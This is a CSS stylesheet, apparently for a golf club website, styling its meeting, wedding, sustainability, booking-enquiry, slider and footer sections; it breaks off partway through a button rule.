.about-academy {
	position:relative;
	display:block;
	padding:140px 0px;
	background-image:url(../images/awards-green-bg.jpg);
	background-size:cover;
	background-position:top center;
	}
.about-academy .news-title{
	padding:0;
}
.about-academy-text {
	position:relative;
	display:block;
	text-align:center;
	color:#ffffff;
	}

.about-academy-slider .slick-dots {
	bottom:-35px;
	}

.academy-tabs {
	font-size:16px;
	color:#ffffff;
	}

.academy-tabs .nav {
	margin-bottom:35px;
	}

.member-accordion .card-body ul {
	margin-bottom:15px;
	}
.member-accordion .card-body ul li{
    color:#fff;
}


/*Meetings Events*/

.meeting-section {
	position:relative;
	display:block;
	background:#000D2D;
	padding: 60px 0px;
	}

.meeting-inner-banner {
	position:relative;
	display:block;
	}
.meeting-inner-banner figure{
	margin: 0;
}
.meeting-inner-banner figure img {
	width:100%;
	border-radius: 12px;
	}

.meeting-inner-section {
	position:relative;
	display:block;
	color:#ffffff;
	margin:0px auto;
	padding:0px;
	}

.meeting-inner-section h2 {
	color:#ffffff;
	line-height:58px;
	}

.meeting-right-info {
	position:relative;
	display:block;
	padding:0px 0px 0px 60px;
	}
.meeting-left-info{
	position:relative;
	display:block;
	padding:0px 60px 0px 0px;
}
.meeting-right-info p {
	margin-bottom:30px;
	}

.meeting-left-info ul,
.meeting-right-info ul  {
	list-style-type:none;
	padding:0px 0px;
	margin:30px 0px 0px;
	}

.meeting-left-info ul li,
.meeting-right-info ul li {
	display:inline-block;
	vertical-align:top;
	padding:0px 5px 5px;
	}
.meeting-left-info ul li .link-btn a:hover,
.meeting-right-info ul li .link-btn a:hover {
	background:#fff;
	}

.meeting-inner-container {
	position:relative;
	display:block;
	padding:50px 0px;
	}

.meeting-gallery-pic {
	position:relative;
	display:block;
	}

.meeting-gallery-pic a {
	position:relative;
	display:block;
	width:100%;
	height:0px;
	overflow:hidden;
	padding-bottom:100%;
	background:#5c5c5c;
	margin:0px auto 0px;
	}
	
.meeting-gallery-pic a figure {
	position:absolute;
	top:0px;
    left:0px;
	right:0px;
	bottom:0px;
    display:block;
    margin:0px auto;
	text-align:center;
	}
	
.meeting-gallery-pic a figure img {
	height:100%;
	width:100%;
	max-width:none;
	-o-object-fit:cover;
	object-fit:cover;
	-o-object-position:top;
	object-position:top;
	font-family:"object-fit:cover; object-position:top";
	transition:all 0.6s;
	}

.meeting-gallery-pic a:hover figure img {
	transform:scale(1.1);
    /*transform:scale(1.1) rotate(2deg);*/
	}

.serapong-visiore .member-price {
	padding:6px 15px;
	}
.meeting-section .site-tabs,
.meeting-section .site-tabs .nav{
	text-align: left
}
.meeting-section .site-tabs .nav li{
	padding:0 15px;
}
.meeting-section .meeting-slider{
	margin: 0px -630px 0px 0;
}
.meeting-section .meeting-slider .slick-track{
	margin-left: 0
}
.meeting-section .news-slide .meeting-gallery-pic{
	overflow: hidden;
	border-radius: 12px;
}

.meeting-section .tab-content{
	position: relative;
}
.meeting-section .slide-button {
    right: -9%;
}
.gen-section{
	padding:60px 0 100px;
}
.gen-section .page-title{
	border:0;
	padding-bottom: 0;
	text-align: unset;
}
.meeting-section .pyramid-slider{
	margin: 0px 0px 0 -630px;
}
.meeting-section .site-img-bg{
	width: 50%;
	height: 100%;
}
.meeting-section .site-img-bg .site-img-inner-bg:after{
	content: '';
	background-image:url(../images/right-gradient.png);
	background-position: bottom right;
}
.meeting-section .site-img-bg.right-side{
	left:auto;
	right: 0
}
.meeting-section .site-img-bg.right-side .site-img-inner-bg:after{
	content: '';
	background-image:url(../images/left-gradient.png);
	background-position: bottom -1px left;
}

.pyramid-section .page-title{
	padding-left:50px;
	margin-bottom: 0
}
.pyramid-section .site-tabs .nav{
	text-align: right;
}

.pyramid-section .slide-button {
    right: auto;
    left: -6%;
}
.pyramid-slider .member-price .row{
	flex-direction: row-reverse;
}
.pyramid-slider .member-price .row{
	flex-direction: row-reverse;
}
.pyramid-slider .member-price p{
    direction: ltr;
}

@media(min-width: 1199.99px){
	.meeting-section .news-slide.slick-active
	{
		margin: 20px 0px 0px;
    	width: 323px !important;
	}
	.meeting-section .slick-active.slick-current{
		width: 450px !important;
		margin: 0px 0px;
	}
	.slick-slider .slick-active .rates-visitors-box{
		max-height: 290px;

	}
	.slick-slider .slick-active.slick-current .rates-visitors-box{
		max-height: 450px
	}
	.pyramid-slider .slick-list{
		padding-right: 20px
	}
}
.mCSB_outside+.mCSB_scrollTools{
	right: -15px !important
}
.meeting-section .page-title{
	margin-bottom: 0
}
/*.meeting-section .rates-visitors-box{
	max-height: 500px
}*/
/*wedding-caption*/

.wedding-caption {
	/*background:rgba(1, 33, 81, .65) !important;*/
	}

.wedding-top-section .row {
	margin:0px 0px;
	}

.wedding-top-section .row .col-lg-6 {
	padding:0px 0px;
	}

.wedding-group-section {
	position:relative;
	display:block;
	}

.wedding-top-info {
	position:relative;
	display:block;
	}

.wedding-top-info figure {
	background-size:cover;
	background-position:top center;
	min-height:712px;
	margin:0px 0px;
	}

.wedding-top-info figure img {
	display:none;
	}

.wedding-group-hover {
	position:absolute;
	bottom:0px;
	left:0px;
	width:100%;
	height:100%;
	background:rgb(0,11,25);
	background:linear-gradient(5deg, rgba(0,11,25,0.7400093826593137) 0%, rgba(255,255,255,0.04533151151085435) 100%); 
	}

.wedding-group-inner {
	position:absolute;
	bottom:0px;
	left:0px;
	right:0px;
	}

.wedding-group-inner .intro-box-content {
	max-width:600px;
	padding-bottom:100px;
	}

.weeding-top-slider .slick-dots {
	bottom:40px;
	z-index:9;
	}
.corporate-day-section .site-img-inner-bg:after{
	background: transparent linear-gradient(180deg, #0121515C 0%, #011942A1 42%, #000D2D 100%) 0% 0% no-repeat padding-box;
}
.client-box {
	position:relative;
	display:block;
	padding:20px 30px 30px;
	background:#ffffff;
	border-radius: 12px
	}

.client-info {
	position:relative;
	display:block;
	text-align:left;
	font-size:13px;
	border-bottom:1px solid #cfcfcf;
	margin-bottom:20px;
	}

.client-pic {
	max-width:95px;
	padding-right:0px;
	}

.client-info h6 {
	font-weight: 300;
	padding:0px 0px 5px;
	font-size:16px;
	}

.client-info p {
	margin:0px 0px;
	}

.client-mid-box {
	position:relative;
	display:block;
	margin-bottom:50px;
	}

.client-box h4 {
	font-size:13px;
	color:#000000;
	text-align:center;
	padding:0px 0px 5px;
	}	

.client-box h4 a {
	color:#76B742;
	text-decoration: underline;
	}
.client-box h4 a:hover{
	text-decoration: none;
}
.golfer-info {
	position:relative;
	display:flex;
	flex-direction: column;
	justify-content: space-between;
	background:#000D2D;
	color:#fff;
	border:0.5px solid #fff;
	margin-bottom:10px;
	min-height: 300px;
	border-radius: 12px;
	overflow: hidden;
	padding-bottom: 15px;
	}

.golder-top-info {
	position:relative;
	display:block;
	padding:15px 30px 15px;
	}

.golder-top-info h4 {
	font-weight: 300;
	font-size:24px;
	color:#fff;
	padding-bottom:8px;
	}
.golder-top-info p:last-child{
	margin: 0;
}
.golder-bottom-info {
	position:relative;
	display:block;
	}

.glder-blog-time {
	position:relative;
	display:block;
	background:#000D2D;
	color:#fff;
	padding: 6px 30px;
	/*border-bottom:1px solid #cfcfcf;*/
	}

.glder-blog-time p {
	margin:0px 0px;
	color:#fff;
	}

.glder-blog-time h6 {
	font-weight: 600;
	padding:0px 0px;
	font-size:14px;
	color:#fff;
	text-align:right;
	direction: ltr;
	}
.meeting-section .gen-slider .news-slide,
.meeting-section .gen-slider .news-slide.slick-active.slick-current,
.meeting-section .golfer-slider .news-slide,
.meeting-section .golfer-slider .news-slide.slick-active.slick-current{
	width: 353px !important;
	margin:0 !important;
}
.golfer-slider .glder-blog-time .row{
	flex-direction: row-reverse;
}
/*sustainability-top-section*/

.sustainability-top-section {
	position:relative;
	display:block;
	background-image:url(../images/awards-green-bg.jpg);
	background-position:top left;
	padding:125px 0px 20%;
	background-repeat: no-repeat;
	}

.sustainability-top-section .container {
	z-index:1;
	}

.site-img-bg-2 {
	top:auto;
	bottom:0px;
	}

.site-img-bg-2 .site-img-inner-bg::after {
	background-image:url(../images/awards-bg.png);
	background-position:top center;
	}
.top-bar{
	display: block;
	position: relative;
	z-index: 11;
	background: #76B742;
	color: #FFFFFF;
	letter-spacing: 0.16px;
	font-weight: 300;
	padding:15px 0;
}
.hide-bar{display: none}
.top-bar p{
	margin:0;
}
.top-bar .close-bar{
	color:#FFFFFF;
	font-size: 15px;
	display: inline-flex;
	float: right;
	width: 30px;
	height: 30px;
	align-items: center;
	justify-content: center;
}
.sustainability-tabs-section {
	position:relative;
	display:block;
	background:#000D2D;
	padding:0px 0px;
	}

.page-title-2 {
	position:relative;
	display:block;
	text-align:center;
	margin-bottom:60px;
	}

.page-title-2 h2 {
	color:#ffffff;
	font-size:48px;
	padding-bottom:30px;
	}

.page-title-2 h2:before {
	position:absolute;
	bottom:0px;
	left:0px;
	right:0px;
	width:220px;
	height:1px;
	content:'';
	margin:0px auto;
	background:#737373;
	}

.sentosa-tabs {
	position: absolute;
	z-index: 11;
    display: block;
    text-align: center;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%) !important;
	}

.sentosa-tabs ul {
	padding:0px 0px;
	margin:0px 0px;
	border:none;
	list-style-type:none;
	display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
	}

.sentosa-tabs ul li {
	display:inline-block;
	vertical-align:middle;
	padding:13px 0px;
	}

.sentosa-tabs-box {
	position:relative;
	display:table;
	width:95px;
	height:95px;
	border-radius:50%;
	text-align:center;
	background:#384156;/*rgba(256, 256, 256, .2);*/
	}

.sentosa-tabs-box:after {
	position:absolute;
	top:-10px;
	left:-10px;
	width:115px;/*130px;*/
	height:115px;
	border-radius:50%;
	content:'';
	opacity:0;
	border:1px solid #00569D;;
	}

.sentosa-tabs-box figure {
	position:relative;
	display:table-cell;
	vertical-align:middle;
	margin:0px 0px;
	}

.sentosa-tabs-box figure img {
	max-height:80px;/*100px;*/
	}
.sustainability-tabs-section .site-img-inner-bg figure {
	min-height: 657px
}
.sustainability-tabs-section .site-img-inner-bg figure img{
	height: 657px;
	object-fit:cover;
}
.sentosa-tabs ul li .active .sentosa-tabs-box, .sentosa-tabs ul li a:hover .sentosa-tabs-box {
	background:#00569D;
	}

.sentosa-tabs ul li .active .sentosa-tabs-box:after {
	opacity:1;
	}
.benefits-wrapper{
	margin: 0 auto;
	display: block;
	position: relative;
	padding: 50px 0px 20px;
}
.sentosa-tab-content {
	position:relative;
	display:block;
	color:#ffffff;
	text-align:center;
	padding-bottom:20px;
	}
.sustainability-tabs-section .sentosa-tab-content {
	max-width: 600px;
    float: right;
    padding: 0 200px 0 0;
    text-align: left
}
.sustainability-tabs-section:before {
	content: '';
	position: absolute;
	left:0;
	top:0;
	height: 90%;
	width: 100%;
    background: url(../images/tab-ptrn.png)no-repeat top left;
    background-size: contain;
}
.sentosa-tab-content .page-title{
	text-align: left
}
.sentosa-tab-content h3 {
	font-size:48px;
	color:#ffffff;
	}
.sentosa-tab-content h4 {
	font-size:34px;
	color:#ffffff;
	}
.site-img-bg-3 {
	position:relative;
	display:block;
	top:auto;
	bottom:auto;
	}

.site-img-bg-3 .site-img-inner-bg::after {
	position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    content: '';
    background-size: cover;
	background-image:url(../images/tab-img-after.png);
	background-position:top left;
	}

.game-section {
	position:relative;
	display:block;
	background:#000D2D;
	padding:100px 0px 120px;
	}

.game-section .page-title {
	margin-bottom:10px;
	}

.game-video-container {
	position:relative;
	display:block;
	max-width:755px;
	margin:0px auto;
	}

.game-video {
	position:relative;
	display:block;
	}

.game-video iframe {
	width:100%;
	height:444px;
	border:none;
	border-radius:12px;
	}

.game-video-container .weeding-top-slider .slick-dots {
	bottom:-40px;
	}
/*Sustainability*/
.measure-section{
	padding:70px 0 0;
}
.measure-section:before{display: none}
.journey-section .site-img-inner-bg:after{
	background: transparent linear-gradient(180deg, #01215154 0%, #000D2D 100%) 0% 0% no-repeat padding-box;
}

/*news article section*/
.news-article-section {
	background-color: #000D2D;
	background-image:url(../images/news-article-background.jpg);
	background-size:cover;
	background-position:bottom center;
	padding:70px 0px 90px;
	}

.news-article-box {
	position:relative;
	display:block;
	padding:25px 35px 30px;
	color:#fff;

	}

/*enquiry-banner*/

.enquiry-banner .bg-img {
/*	height:550px !important;*/
	}

.step-number {
	position:relative;
	display:block;
	padding:30px 0px 0px;
	}

.step-number ul {
	position:relative;
	display:inline-block;
	padding:0px 0px;
	list-style-type:none;
	}

.step-number ul:before {
	position:absolute;
	top:22px;
	left:0px;
	right:0px;
	height:1px;
	width:80%;
	margin:0px auto;
	content:'';
	border:1px dashed #ffffff;
	}	

.step-number ul li {
	display:inline-block;
	vertical-align:top;
	padding:0px 15px;
	}

.step-number ul li a {
	position:relative;
	display:block;
	height:45px;
	width:45px;
	background:#ffffff;
	border-radius:45px;
	line-height:45px;
	font-size:26px;
	color:#000D2D;
	text-align:center;
	}

.step-number ul li.selected a {
	background:#76B742;
	color:#ffffff;
	}

.booking-enquiry-section {
	position:relative;
	display:block;
	background:#000D2D;
	padding:60px 0px;
	}
.booking-enquiry-section .site-img-bg{
	top:-27%;
}
.booking-enquiry-section .site-img-bg .site-img-inner-bg:after{
	display: none
}
.booking-enquiry-section .container {
	max-width:755px;
	}

.enquiry-inner-box {
	position:relative;
	display:block;
	padding:30px 34px;
	margin-bottom:20px;
	color:#ffffff;
	background-color:#000D2D;
	border-radius: 12px;
	border:0.5px solid #fff;
	/*overflow: hidden;*/
	}

.enquiry-inner-box .form-control {
	border-color:#000D2D;
	border-radius:30px;
	background:#ffffff;
	color:#333333;
	padding:10px 25px !important;
	}
.enquiry-inner-box textarea.form-control{
	border-radius: 10px
}
.enquiry-inner-box .bootstrap-select {
	width:100% !important;
	}

.enquiry-inner-box .bootstrap-select .btn-light {
	border-radius:30px;/*8px;*/
	background:#FFFFFF;
	border:1px solid #FFFFFF;
	color:#333;
	width:100%;
	padding:12px 25px;
	box-shadow:none;
	outline:none;
	}

.enquiry-inner-box .bootstrap-select .dropdown-menu {
	border:1px solid #000D2D;
	padding:0px 0px;
	margin:0px 0px;
	border-radius:0px;
	overflow: inherit !important
	}

.enquiry-inner-box .bootstrap-select .dropdown-menu .dropdown-menu li a {
	padding:12px 15px;
	}

.enquiry-inner-box h6 {
	font-weight: 300;
	color:#FFFFFF;
	}

.enquiry-inner-box h6 small {
	display:block;
	}

.gold-radio-img {
	position:relative;
	display:block;
	text-align:center;
	}

.gold-radio-img p {
	margin:0px 0px;
	}

.gold-radio-img label {
	}

.enquiry-inner-box .form-control:hover {
	border-color:#000D2D;
	}

.datepicker td, .datepicker th {
	width:35px;
	height:30px;
	}

.datepicker-icon {
	position:absolute;
	top:53px;
	right:20px;
	z-index:1;
	color: #000D2D;
	}

/* HIDE RADIO */
.gold-radio-img [type=radio] { 
	position:absolute;
	opacity:0;
	width:0;
	height:0;
	}

/* IMAGE STYLES */
.gold-radio-img [type=radio] + img {
	cursor:pointer;
	border-radius: 8px
	}

/* CHECKED STYLES */
.gold-radio-img [type=radio]:checked + img {
	outline:2px solid #fff;
	}

.feedback-checkbox{
	position:relative;
	display:block;
	}

.feedback-checkbox ul{
	padding:0px 0px;
	margin:0px -10px;
	list-style-type:none;
	}

.feedback-checkbox ul li{
	float:left;
	width:50%;
	padding:10px;
	}

.feedHeight{
	position:relative;
	display:block;
	}

.feedback-custom-checkbox{
	position:relative;
	display:table;
	width:100%;
	}

.feedback-custom-checkbox label {
	position:relative;
	display:table-cell;
	vertical-align: middle;
	background:none;
	border:1px solid #FFFFFF;
	text-align:center;
	border-radius:8px;
	padding:15px 8px;
	font-weight:400;
	font-size:12px;
	cursor:pointer;
	color:#FFFFFF;
	margin:0px 0px 10px;
	}

.feedback-custom-checkbox label p {
	margin:0px 0px;
	}

.feedback-custom-checkbox label h6 {
	font-size:16px;
	color:#FFFFFF;
	padding:0px 0px;
	}

.feedback-custom-checkbox input[type=radio] {
	display:none;
	}
	
.feedback-custom-checkbox input[type=radio]:checked + label{
	background:#fff;
	color:#000D2D;
	}

.feedback-custom-checkbox input[type=radio]:checked + label h6 {
	color:#000D2D;
	}

.enquiry-bottom-button {
	position:relative;
	display:block;
	text-align:center;
	padding:50px 0px 0px;
	}

.enquiry-bottom-button ul {
	list-style-type:none;
	padding:0px 0px;
	margin:0px 0px;
	}

.enquiry-bottom-button ul li {
	display:inline-block;
	vertical-align:top;
	padding:0px 10px 10px;
	}

.enquiry-bottom-button ul li .link-btn a,
.enquiry-bottom-button ul li .link-btn button {
	min-width:250px;
	}

.enquiry-bottom-button ul li .link-btn a:hover,
.enquiry-bottom-button ul li .link-btn button:hover {
	background:#000000;
	border-color:#000000;
	color:#FFFFFF;
	}
.enquiry-bottom-button ul li:last-child a,
.enquiry-bottom-button ul li:last-child button {
	background:#76B742;
	border-color:#76B742;;
	color:#ffffff;
	}


.site-map {
	position:relative;
	display:block;
	max-width:500px;
	border:1px solid #cfcfcf;
	padding:25px 55px;
	border-radius:5px;
	margin:100px auto;
	}

.site-map ol {
	padding:0px 0px;
	margin:0px 0px;
	}

.site-map ol li {
	color:#000000;
	padding:8px 0px;
	}

.site-map ol li a {
	color:#000000;
	font-size:15px;
	}

.site-map ol li a:hover {
	color:#000D2D;
	}

/* Main Container */
	
.main-container {
	position:relative;
	display:block;
	margin:0px auto;
	padding:70px 0px 60px;
	}
	
.grid-tb {
	position:relative;
	display:table;
	width:100%;
	height:100%;
	}

.grid-tc {
	position:relative;
	display:table-cell;
	vertical-align:middle;
	}

.grid-vb {
	position:relative;
	display:table-cell;
	vertical-align:bottom;
	}

.pageTitle {
	position:relative;
	display:block;
	padding:0px 0px;
	margin-bottom:30px;
	}

.pageTitle h2 {
	font-size:50px;
	letter-spacing:-2px;
	text-transform:uppercase;
	}

/* Card */
	
.card {
	position:relative;
    border-radius:0px;
    border:1px solid#F5F5F5 !important;
    background:#F5F5F5;
    margin:0px 0px 10px;
    /*overflow:hidden;*/
    border-radius: 12px;
	}
	
.card + .card {
	}
	
.card-header {
    border:none;
	color:#050D26;
	font-size:16px;
    padding:0px 0px;
	background:none;
    line-height:28px;
    border-radius:0px;
	background-size:cover;
	}
	
.card-header a {
	position:relative;
	display:block;
	color:#050D26;
    overflow:hidden;
	font-size:16px;
    line-height:28px;
	text-align:left;
	background:#F5F5F5;
    border-radius:10px;
	text-decoration:none !important;
    padding:12px 50px 12px 20px;
	}
	
.card-header a:after {
	font-family:'Font Awesome 5 Free';
	position:absolute;
	content:'\f078';
    right:15px;
    top:10px;
	z-index:5;
	font-weight:700;
	font-size:14px;
	text-align:center;
	color:#76B742;
	}

.card-header a[aria-expanded="true"]:after {
	content:'\f077';
	}
	
.card-body {
	position:relative;
	padding:20px 20px 5px;
	background:#ffffff;
	border-top:1px solid #CCCDDD;
	}

.uppercase {
	text-transform:uppercase !important;
	}
	
.NoUppercase {
	text-transform:none !important;
	}
	
h1, h2, h3, h4, h5, h6 {
	font-weight: 300;
	position:relative;
	font-size:48px;
	color:#253B59;
	line-height:1.4;
	margin:0px 0px 0px;
	text-transform:none;
	padding:0px 0px 15px;
	}
	
h1 strong, h2 strong, h3 strong, h4 strong, h5 strong, h6 strong, .h1 strong, .h2 strong, .h3 strong, .h4 strong, .h5 strong, .h6 strong {
	font-weight:400;
	}
	
h1 span, h2 span, h3 span, h4 span, h5 span, h6 span, .h1 span, .h2 span, .h3 span, .h4 span, .h5 span, .h6 span {
	font-weight:400;
	}
	
h2, .h2 {
	font-size:40px;
	}
	
h3, .h3 {
	font-size:32px;
	}
	
h4, .h4 {
	font-size:24px;
	}
	
h5, .h5 {
	font-size:18px;
	}

h6, .h6 {
	font-size:16px;
	}

p {
    margin:0 0 15px;
	line-height:28px;
	}

strong {
	}

ul.ul-listing, ol.ol-listing {
	margin:0px 0px 20px;
	display:block;
	padding:0px;
	width:100%;
	text-align:left;
	list-style-position:inside;
	}
	
ul.ul-listing.text-center, ol.ol-listing.text-center {
	text-align:center;
	}
	
ul.ul-listing li {
	position:relative;
	line-height:24px;
	list-style-type:none;
	padding:2px 0px 2px 25px;
	}
	
ul.ul-listing li:before {
	position:absolute;
	content:'';
	left:auto;
	top:8px;
	width:12px;
	height:13px;
	overflow:hidden;
	margin-left:-25px;
	background:url(../images/bullet.png) 0px center no-repeat;
	}
	
ul.ul-listing ul {
	margin:8px 0px;
	}
	
ol.ol-listing {
	padding:0px 0px 0px 15px;
	list-style-position:outside;
	}
	
ol.ol-listing li {
	line-height:24px;
	list-style-type:decimal;
	padding:2px 0px 2px 0px;
	}
	
ol.ol-listing li ul.ul-listing li {
	list-style-type:none;
	}
	
.imgLeft {
	position:relative;
	float:left;
	width:auto;
	max-width:100%;
	clear:left !important;
	margin:5px 30px 30px 0px;
	}
	
.imgRight {
	position:relative;
	float:right;
	width:auto;
	max-width:100%;
	clear:right !important;
	margin:5px 0px 30px 30px;
	}
	
/* Slick Slider */

.slick-dotted.slick-slider {
	margin-bottom:0px;
	}
	
.slick-slide img {
	display:inline-block;
	}
	
.slick-prev, .slick-next {
	background:none;
	width:30px;
	height:30px;
	font-size:0px;
	-webkit-transition:all 0s ease-out;
    -moz-transition:all 0s ease-out;
    -o-transition:all 0s ease-out;
    -ms-transition:all 0s ease-out;
    transition:all 0s ease-out;
	}
	
.slick-prev:before, .slick-next:before {
	display:none;
	}
	
.slider-nav {
	margin-left:0px;
	margin-right:0px;
	}
	
.slick-prev {
	left:0px;
	}
	
.slick-next {
	right:0px;
	}
	
.slick-prev:hover,
.slick-prev:focus {
	-webkit-transition:all 0s ease-out;
    -moz-transition:all 0s ease-out;
    -o-transition:all 0s ease-out;
    -ms-transition:all 0s ease-out;
    transition:all 0s ease-out;
	}

.slick-next:hover,
.slick-next:focus {
	-webkit-transition:all 0s ease-out;
    -moz-transition:all 0s ease-out;
    -o-transition:all 0s ease-out;
    -ms-transition:all 0s ease-out;
    transition:all 0s ease-out;
	}
	
/* Link Button Group */

.link-btn-group {
	position:relative;
	display:block;
	margin:0px -5px;
	}
	
/* Link Button */
	
.link-btn, .link-btn-1 {
	position:relative;
	display:block;
	font-size:15px;
	margin:0px auto 0px;
	}

.link-btn a, .link-btn-1 a, .button-white,
.link-btn button {
	font-weight: 600;
	position:relative;
	vertical-align:top;
	display:inline-block;
	color:#fff;
	line-height:24px;
	text-align:center;
	background:#000D2D;
	border:0.5px solid #ffffff;
	padding:11px 25px;
	border-radius:30px;
	min-width:174px;
	text-transform:uppercase;
	-webkit-transition:all 0.4s ease-out;
    -moz-transition:all 0.4s ease-out;
    -o-transition:all 0.4s ease-out;
    -ms-transition:all 0.4s ease-out;
    transition:all 0.4s ease-out;
	}

.link-btn a:hover, .link-btn-1 a:hover, .button-white:hover,
.link-btn button:hover {
	background:#fff;
	border-color:#fff;
	color:#000D2D;
	-webkit-transition:all 0.4s ease-out;
	-moz-transition:all 0.4s ease-out;
	-o-transition:all 0.4s ease-out;
	-ms-transition:all 0.4s ease-out;
	transition:all 0.4s ease-out;
	}

.link-btn-1 a {
	background:none;
	color:#ffffff;
	}

.link-btn-1 a:hover {
	background:#ffffff;
	border-color:#ffffff;
	color:#000D2D;
	}

/* Footer Styles */
	
.footer-wrapper {
    position:relative;
    display:block;
    width:100%;
    max-width: 1920px;
    margin:0 auto;
    background:#000D2D;
    color:#ffffff;
	}

.footer-top {
    position:relative;
    padding:60px 0px 40px;
	}

.footer {
    position:relative;
	}
	
.foot-head {
	font-weight: 300;
	position:relative;
	display:block;
	color:#ffffff;
	font-size:24px;
	padding:0px 0px 20px;
	margin-bottom:20px;
	text-shadow:0px 3px 6px #00000029;
	}
	
.ftcol1, .ftcol2  {
	position:relative;
	display:block;
	float:left;
	width:28%;
	margin-right:3%;
	}

.ftcol2 {
	width:69%;
	margin:0px;
	}

.footer p {
	text-align:left;
	line-height:24px;
	letter-spacing: 0.7px;
	}
.subscribe-section
{
	padding-bottom: 50px;
	margin-bottom: 50px;
	border-bottom: 1px solid rgba(255,255,255,.2);
	
}
.subscribe-section	.foot-head{
	margin:0;
	padding:0;
}
.subscribe-section p{
	margin:0;
	letter-spacing: 0.7px;

}

.footer-newsletter {
	position:relative;
	display:block;
	margin:0px;
	}

.footer-newsletter input {
	background:rgba(256, 256, 256, 0.10);
	border:1px solid rgba(256, 256, 256, 0.10);
	}
.footer-newsletter #mc_embed_signup input.mce_inline_error{
	background:#fff !important;
   }
.footer-newsletter .btn {
	position:absolute;
	top:6px;
	right:7px;
	width:38px;
	height:38px;
	padding:0px 0px;
	line-height:38px;
	text-align:center;
	border-radius:38px;
	background:#ffffff;
	color:#000D2D;
	}

.follow-link {
	position:relative;
	display:block;
	margin-top:20px;
	}

.follow-link ul {
	padding:0px 0px;
	margin:0px -5px;
	list-style-type:none;
	}

.follow-link ul li {
	display:inline-block;
	vertical-align:top;
	padding:0px 5px;
	}

.follow-link ul li a {
	position:relative;
	display:block;
	background:rgba(256, 256, 256, 0.20);
	width:50px;
	height:50px;
	text-align:center;
	font-size:18px;
	line-height:50px;
	border-radius:50px;
	color:#ffffff;
	}

.follow-link ul li a:hover {
	background:#ffffff;
	color:#000D2D;
	}

/* Article Socials */

.article-socials-link {
	position:relative;
	display:block;
	margin-top:20px;
	text-align: center;
	}

.article-socials-link ul {
	padding:0px 0px;
	margin:0px -5px;
	list-style-type:none;
	}

.article-socials-link ul li {
	display:inline-block;
	vertical-align:top;
	padding:0px 5px;
	margin: 10px 0px;
	}


.article-socials-link ul li a i {
	position:relative;
	display:inline-block;
	background:rgba(256, 256, 256, 0.20);
	width:50px;
	height:50px;
	text-align:center;
	font-size:18px;
	line-height:50px;
	border-radius:50px;
	color:#ffffff;
	margin-right: 15px;
	}

.article-socials-link ul li a i:hover {
	background:#ffffff;
	color:#000D2D;
	}


/* Article Notes */
.article-notes{
	position: relative;
    display: block;
    padding: 120px 0px;
    background-image: url(../images/awards-green-bg.jpg);
    background-size: auto;
    background-repeat: no-repeat;
    background-color: #000D2D;
    background-position: top center;
}

.article-notes h2{
	color: #ffffff;
}

/* Forms */

.download-form .card-header a::after {
	content: '\f56d' !important;
}
.download-form .card-link:hover {
	background: #ffffff;
    color: #000D2D !important;
}

/* Foot Nav */

ul.foot-nav {
	position:relative;
	display:block;
	padding:0px;
	margin:0px 0px 15px;
	list-style-type:none;
	}
	
ul.foot-nav li {
	position:relative;
	display:block;
	padding:0px 0px;
	line-height:24px;
	margin:0px 0px 13px;
	}

ul.foot-nav li a {
	position:relative;
	color:#ffffff;
	display:block;
	font-weight:400;
	}

ul.foot-nav li.selected>a, ul.foot-nav li a:hover,
ul.foot-nav .current_page_item a {
	color:#76B742;
	}

.footer-bottom {
	position:relative;
	display:block;
	}

.copyright {
	position:relative;
	display:block;
	font-size:14px;
	color:#ffffff;
	line-height:24px;
	padding:25px 0px;
	text-align:center;
	border-top:1px solid #323747;
	}

.site-links {
	position:relative;
	display:flex;
	width:100%;
	}

.site-links .foot-row {
	position:relative;
	display:block;
	width:100%;
	margin:0px -15px;
	}

.site-links .foot-row .foot-6, .site-links .foot-row .foot-2 {
	width:50%;
	float:left;
	padding:0px 15px;
	}


/* Contact Form */
	
.contactForm {
	position:relative;
	display:block;
	color:#a4a4a4;
    width:100%;
	}
	
.contactForm em {
	font-style:normal;
	}
	
.contactForm a {
	color:#505050;
	}
	
.contactForm a:hover {
	color:#a64034;
	}

.google-recaptch {
	position:absolute;
	right:0px;
	bottom:55px;
	}
	
.control-label, .form-horizontal .control-label {
	display:block;
	color:#505050;
	font-size:14px;
	}
	
.form-group {
	margin-bottom:15px;
	}

.col-form-label {
	font-size:13px;
	color:#343434;
	}
	
.form-check-label {
	font-size:12px;
	color:#c2c2c2;
	}
	
.form-control, .form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
	position:relative;
	display:block;
	width:100%;
	height:50px;
	color:#000000;
	font-size:15px;
	padding:10px 25px;
	line-height:30px;
	border-radius:30px;
	font-weight:300;
	background-image:none;
	border:1px solid #ECECEC;
	background-color:#ffffff;
	}
	
.form-horizontal .checkbox, .form-horizontal .radio {
    position:relative;
    min-height:1px;
	font-weight:400;
    display:inline-block;
    margin:3px 5px 0px 0px;
	}

textarea.form-control {
	min-height:138px;
	line-height:20px;
	height:auto !important;
	}
	
textarea {
	resize:none;
	}
	
.form-control:focus, .form-control:hover {
	outline:0;
	border-color:#ffffff;
	color:#000000;
	}
	
.form-control::-webkit-input-placeholder, ::-webkit-input-placeholder {
	opacity:1;
	color:#77787B;
	}

.form-control:-moz-placeholder, :-moz-placeholder { /* Firefox 18- */
	opacity:1;
	color:#77787B;
	}

.form-control::-moz-placeholder, ::-moz-placeholder {  /* Firefox 19+ */
	opacity:1;
	color:#77787B;
	}

.form-control:-ms-input-placeholder, :-ms-input-placeholder {
	opacity:1;
	color:#77787B;
	}
	
.form-control:focus::-webkit-input-placeholder { color:transparent !important; }
.form-control:focus:-moz-placeholder { color:transparent !important; }
.form-control:focus::-moz-placeholder { color:transparent !important; }
.form-control:focus:-ms-input-placeholder { color:transparent !important; }
	
.fleft {
	position:relative;
	float:left !important;
	}
	
.fright {
	position:relative;
	float:right !important;
	}

.submit, .submit:focus {
	position:relative;
	display:block;
	font-size:16px;
	color:#ffffff;
	text-align:left;
	overflow:hidden;
	line-height:24px;
	text-align:center;
	background:#BC1A40;
	padding:15px 15px;
	border-radius:30px;
	min-width:200px;
	border:none;
	margin:30px auto 0px;
	text-transform:uppercase;
	-webkit-transition:all 0.4s ease-out;
    -moz-transition:all 0.4s ease-out;
    -o-transition:all 0.4s ease-out;
    -ms-transition:all 0.4s ease-out;
    transition:all 0.4s ease-out;
	}

.submit:hover {
	background:#F2FAFD;
	color:#BC1A40;
	-webkit-transition:all 0.4s ease-out;
